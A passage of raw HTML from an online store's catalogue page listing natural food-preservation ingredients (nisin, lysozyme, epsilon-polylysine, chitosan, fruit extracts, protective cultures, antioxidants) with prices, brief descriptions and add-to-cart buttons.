                                        <span class="item_des">A clean label ferment made from cultured sugarcane improving the color (anthocyanins) and the microbial stability in beverage application. </span> 
							            <span class="item_price">€20<span><span>/1L </span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000058',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Fixolor-PK-Cultured-chard" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000027_260.png" class="img-responsive" alt="Fixolor® PK" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Fixolor® PK">Fixolor<sup>®</sup> PK</h4>
							            
                  			            <span class="item_title" title="Cultured chard">Cultured chard</span>
                                        <span class="item_des">A natural ferment made from cultured Swiss chard stabilizing the color of process meat by replacing synthetic sodium nitrite and inhibiting the growth of gram positive bacteria. </span> 
							            <span class="item_price">€70<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;background:#999;border:1px solid #999;"> OUT OF STOCK </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
			    																	
        
            <div class="clearfix"></div><div style="font-size: 26px;padding: 8px;margin-bottom: 20px;border-bottom: 1px solid #EEE;color: #28a745; font-weight:bold; text-transform: uppercase;">Epsilon-Polylysine<span class="fa fa-minus" aria-hidden="true"></span><span style="font-size: 22px;color: #999;font-weight:200; text-transform: initial;"></span></div>
		    
                    
                            <div class="product-grid">
                                <a href="/product-show-Epolyly_Polylysine" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000005_260.png" class="img-responsive" alt="Epolyly®" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Epolyly®">Epolyly<sup>®</sup></h4>
							            
                  			            <span class="item_title" title="Ultrapure ε-Polylysine">Ultrapure ε-Polylysine</span>
                                        <span class="item_des">Produced from Streptomyces albulus PD-1, ε-Polylysine provides a highly effective antimicrobial activity against TPC in a variety of foods.</span> 
							            <span class="item_price">€188<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000005',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Epolyly-HCL-ε-Poly-L-lysine-HCL" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000006_260.png" class="img-responsive" alt="Epolyly® HCL" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Epolyly® HCL">Epolyly<sup>®</sup> HCL</h4>
							            
                  			            <span class="item_title" title="Ultrapure ε-Polylysine HCL">Ultrapure ε-Polylysine HCL</span>
                                        <span class="item_des">Produced from Streptomyces diastatochromogenes, ε-Polylysine HCL is an ideal natural broad-spectrum antimicrobial to extend food shelf life.</span> 
							            <span class="item_price">€188<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000006',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Epolyly_L25_Polylysine_Concentrate" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000059_260.png" class="img-responsive" alt="Epolyly® L25" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Epolyly® L25">Epolyly<sup>®</sup> L25</h4>
							            
                  			            <span class="item_title" title="ε-Polylysine concentrate">ε-Polylysine concentrate</span>
                                        <span class="item_des">Purified from ε-Polylysine broth which provides a highly effective antimicrobial activity against TPC and fungi in a variety of foods.</span> 
							            <span class="item_price">€95<span><span>/1L </span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000059',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
			    																	
        
            <div class="clearfix"></div><div style="font-size: 26px;padding: 8px;margin-bottom: 20px;border-bottom: 1px solid #EEE;color: #28a745; font-weight:bold; text-transform: uppercase;">Fruit extracts<span class="fa fa-minus" aria-hidden="true"></span><span style="font-size: 22px;color: #999;font-weight:200; text-transform: initial;"></span></div>
		    
                    
                            <div class="product-grid">
                                <a href="/product-show-Plantéria-BF-Berry-extracts" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000070_260.png" class="img-responsive" alt="Plantéria® BF" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Plantéria® BF">Plantéria<sup>®</sup> BF</h4>
							            
                  			            <span class="item_title" title="Berry extracts">Berry extracts</span>
                                        <span class="item_des">An active formula made from berry fruit extracts inhibiting a broad range of yeasts and molds contamination in Bakery, Culinary and Confectionery products</span> 
							            <span class="item_price">€25<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000070',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Plantéria-RF-Berry-extracts" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000085_260.png" class="img-responsive" alt="Plantéria® RF" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Plantéria® RF">Plantéria<sup>®</sup> RF</h4>
							            
                  			            <span class="item_title" title="Berry extracts">Berry extracts</span>
                                        <span class="item_des">An active formula made from berry fruit extracts inhibiting a broad range of yeasts and molds contamination in Beverages, Dairy, and Plant-Based applications.</span> 
							            <span class="item_price">€25<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000085',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Plantéria-CF-citrus-fruit-extract" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000043_260.png" class="img-responsive" alt="Plantéria® CF" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Plantéria® CF">Plantéria<sup>®</sup> CF</h4>
							            
                  			            <span class="item_title" title="Citrus extracts">Citrus extracts</span>
                                        <span class="item_des">An active formula from citrus fruits used as a multi-hurdle antimicrobial to inhibit Total Plate Count (TPC) and Yeasts Count in a variety of foods.</span> 
							            <span class="item_price">€95<span><span>/1L </span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000043',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
			    																	
        
            <div class="clearfix"></div><div style="font-size: 26px;padding: 8px;margin-bottom: 20px;border-bottom: 1px solid #EEE;color: #28a745; font-weight:bold; text-transform: uppercase;">Lysozyme<span class="fa fa-minus" aria-hidden="true"></span><span style="font-size: 22px;color: #999;font-weight:200; text-transform: initial;"></span></div>
		    
                    
                            <div class="product-grid">
                                <a href="/product-show-Egg-white-Lysozyme" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000013_260.png" class="img-responsive" alt="Lysoch® E4" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Lysoch® E4">Lysoch<sup>®</sup> E4</h4>
							            
                  			            <span class="item_title" title="Egg-white Lysozyme">Egg-white Lysozyme</span>
                                        <span class="item_des">Lysozyme, coined by Alexander Fleming in 1922, is well-known for its use in cheeses to prevent late blowing caused by Clostridium.</span> 
							            <span class="item_price">€65<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000013',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Lysoch_G4_Microbial_Lysozyme" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000014_260.png" class="img-responsive" alt="Lysoch® G4" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Lysoch® G4">Lysoch<sup>®</sup> G4</h4>
							            
                  			            <span class="item_title" title="Microbial Lysozyme">Microbial Lysozyme</span>
                                        <span class="item_des">A novel fermented lysozyme made by Handary, has been proven effective against both Gram+ & Gram- bacteria in processed foods.</span> 
							            <span class="item_price">€240<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000014',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Lysoch_L4_Liquid-Lysozyme" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000049_260.png" class="img-responsive" alt="Lysoch® L4" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Lysoch® L4">Lysoch<sup>®</sup> L4</h4>
							            
                  			            <span class="item_title" title="Microbial Lysozyme Concentrate">Microbial Lysozyme Concentrate</span>
                                        <span class="item_des">Purified from Lysozyme broth which provides a perfect antimicrobial activity against LAB and Clostridium in processed cheese.</span> 
							            <span class="item_price">€50<span><span>/1L </span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000049',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Lysoch-L9" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000038_260.png" class="img-responsive" alt="Lysoch® L9" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Lysoch® L9">Lysoch<sup>®</sup> L9</h4>
							            
                  			            <span class="item_title" title="Lysozyme concentrate">Lysozyme concentrate</span>
                                        <span class="item_des">Cost-effective lysozyme concentrate is specially designed to prevent 'late blowing' spoilage of cheese.</span> 
							            <span class="item_price">€25<span><span>/1000ml</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000038',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
			    																	
        
            <div class="clearfix"></div><div style="font-size: 26px;padding: 8px;margin-bottom: 20px;border-bottom: 1px solid #EEE;color: #28a745; font-weight:bold; text-transform: uppercase;">Mushroom Chitosan<span class="fa fa-minus" aria-hidden="true"></span><span style="font-size: 22px;color: #999;font-weight:200; text-transform: initial;"></span></div>
		    
                    
                            <div class="product-grid">
                                <a href="/product-show-Chitoly-AB-Agaricus-bisporus-chitosan" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000032_260.png" class="img-responsive" alt="Chitoly™ AB" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Chitoly™ AB">Chitoly™ AB</h4>
							            
                  			            <span class="item_title" title="Agaricus bisporus Chitosan">Agaricus bisporus Chitosan</span>
                                        <span class="item_des">Derived naturally from Agaricus bisporus, Chitoly® AB is an acidic-soluble chitosan used to prevent microbial contamination and quality loss in Alcoholic beverages and postharvested fruits and vegetables. </span> 
							            <span class="item_price">€45<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000032',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Chitoly™OM-oyster-mushroom-chitosan" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000048_260.png" class="img-responsive" alt="Chitoly® OM" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Chitoly® OM">Chitoly<sup>®</sup> OM</h4>
							            
                  			            <span class="item_title" title="Oyster Mushroom Chitosan">Oyster Mushroom Chitosan</span>
                                        <span class="item_des">Derived naturally from oyster mushroom,  Chitoly® OM is a water-soluble fungal chitosan used as fruits coatings, and act as a natural clarification agent in clear juices.</span> 
							            <span class="item_price">€50<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000048',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
			    																	
        
            <div class="clearfix"></div><div style="font-size: 26px;padding: 8px;margin-bottom: 20px;border-bottom: 1px solid #EEE;color: #28a745; font-weight:bold; text-transform: uppercase;">Protective cultures<span class="fa fa-minus" aria-hidden="true"></span><span style="font-size: 22px;color: #999;font-weight:200; text-transform: initial;"></span></div>
		    
                    
                            <div class="product-grid">
                                <a href="/product-show-Befresh-AF-Antifungal-culture" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000018_260.png" class="img-responsive" alt="Befresh™ AF" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Befresh™ AF">Befresh™ AF</h4>
							            
                  			            <span class="item_title" title="Antifungal culture">Antifungal culture</span>
                                        <span class="item_des">A clean-label solution which is effective against yeasts and molds in fresh fermented milk products and brined cheeses.</span> 
							            <span class="item_price">€10<span><span>/100u /</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000018',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Befresh-YM-Antifungal-Culture" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000075_260.png" class="img-responsive" alt="Befresh™ YM" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Befresh™ YM">Befresh™ YM</h4>
							            
                  			            <span class="item_title" title="Antifungal culture">Antifungal culture</span>
                                        <span class="item_des">A clean-label solution which is effective against yeasts and molds in fresh fermented milk products and white cheeses.</span> 
							            <span class="item_price">€10<span><span>/100u /</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;background:#999;border:1px solid #999;"> OUT OF STOCK </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
			    																	
        
            <div class="clearfix"></div><div style="font-size: 26px;padding: 8px;margin-bottom: 20px;border-bottom: 1px solid #EEE;color: #28a745; font-weight:bold; text-transform: uppercase;">Vegetal Nisin<span class="fa fa-minus" aria-hidden="true"></span><span style="font-size: 22px;color: #999;font-weight:200; text-transform: initial;"></span></div>
		    
                    
                            <div class="product-grid">
                                <a href="/product-show-Nisin-A" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000009_260.png" class="img-responsive" alt="NisinA®" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="NisinA®">NisinA<sup>®</sup></h4>
							            
                  			            <span class="item_title" title="Vegetal Nisin A">Vegetal Nisin A</span>
                                        <span class="item_des">Awarded USA IFT innovation award in 2010, the only vegetal Nisin A inhibiting all types of Gram-positive bacteria in processed foods.</span> 
							            <span class="item_price">€45<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000009',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Nisin-Z" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000010_260.png" class="img-responsive" alt="NisinZ®" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="NisinZ®">NisinZ<sup>®</sup></h4>
							            
                  			            <span class="item_title" title="Vegetal Nisin Z">Vegetal Nisin Z</span>
                                        <span class="item_des">Derived naturally from sauerkraut, Vegetal NisinZ® is well-known for its excellent broad-spectrum antimicrobial activities to extend food shelf life.</span> 
							            <span class="item_price">€40<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000010',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Nisin-concentrate" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000041_260.png" class="img-responsive" alt="White NisinA®" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="White NisinA®">White NisinA<sup>®</sup></h4>
							            
                  			            <span class="item_title" title="Nisin Concentrate">Nisin Concentrate</span>
                                        <span class="item_des">Shortlisted FIE innovation award, White NisinA® is clarified from Nisin broth providing a multi-barrier to prevent spores and color fading in juice-based beverages. </span> 
							            <span class="item_price">€105<span><span>/1L </span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000041',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-NisinA-P-Ultrapure-Nisin-A" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000011_260.png" class="img-responsive" alt="NisinA® P" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="NisinA® P">NisinA<sup>®</sup> P</h4>
							            
                  			            <span class="item_title" title="Ultrapure Nisin A">Ultrapure Nisin A</span>
                                        <span class="item_des">NisinA® P</span> 
							            <span class="item_price">€430<span><span>/10gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000011',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-NisinZ_P-Ultrapure-Nisin-Z" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000012_260.png" class="img-responsive" alt="NisinZ® P" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="NisinZ® P">NisinZ<sup>®</sup> P</h4>
							            
                  			            <span class="item_title" title="Ultrapure Nisin Z">Ultrapure Nisin Z</span>
                                        <span class="item_des">NisinZ® P</span> 
							            <span class="item_price">€430<span><span>/10gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000012',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
			    																	
        
            <div class="clearfix"></div><div style="font-size: 26px;padding: 8px;margin-bottom: 20px;border-bottom: 1px solid #EEE;color: #28a745; font-weight:bold; text-transform: uppercase;">Water-soluble antioxidants<span class="fa fa-minus" aria-hidden="true"></span><span style="font-size: 22px;color: #999;font-weight:200; text-transform: initial;"></span></div>
		    
                    
                            <div class="product-grid">
                                <a href="/product-show-Bamboo-leaf-Extract" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000022_260.png" class="img-responsive" alt="Guardox™ BL" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Guardox™ BL">Guardox™ BL</h4>
							            
                  			            <span class="item_title" title="Bamboo Leaf Extract">Bamboo Leaf Extract</span>
                                        <span class="item_des">A natural bamboo leaf extract rich in flavonoids which effectively prevent lipid oxidation and acrylamide formation in various foods.</span> 
							            <span class="item_price">€65<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
                                            <div class="item_add items shadow" style="cursor:pointer;" onclick="AddGoodsToShopCart('2000022',$('#quantity').val(),1)"> ADD TO CART </div>
                                          
                                        </div>
							            <div class="clearfix"> </div>
						            </div>												
					            </div>
				            </div>
						    
                        
                            <div class="product-grid">
                                <a href="/product-show-Guardox-OL-olive-pulp-extract" target="_blank">
						            <div class="more-product"><span> </span></div>						
						            <div class="product-img b-link-stripe b-animate-go  thickbox">
                                        <img src="https://www.handarystore.com//img/product/2000034_260.png" class="img-responsive" alt="Guardox™ OE" />
							            <div class="b-wrapper">
								            <h4 class="b-animate b-from-left  b-delay03">		
									            <button type='button'>Quick View</button>
								            </h4>
							            </div>
						            </div>
					            </a>				
					            <div class="product-info simpleCart_shelfItem">
						            <div class="product-info-cust prt_name">
							            <h4 title="Guardox™ OE">Guardox™ OE</h4>
							            
                  			            <span class="item_title" title="Olive Pulp Extract">Olive Pulp Extract</span>
                                        <span class="item_des">A natural olive pulp extract which effectively prevents rancidity, discoloration and oxidation, with mold inhibition functionality/properties in fat applications. </span> 
							            <span class="item_price">€40<span><span>/500gr</span></span></span>
							            
                                        <div class="d-flex justify-content-center">
                                          <input type="number" id="quantity" name="quantity" class="item_quantity" value="1" />
